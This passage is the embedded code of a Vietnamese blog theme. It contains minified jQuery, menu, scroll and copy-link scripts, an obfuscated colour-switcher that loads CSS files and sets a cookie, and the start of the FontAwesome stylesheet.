y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$(".separator:first").remove(),$(".post-body > img:first").remove()});
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:b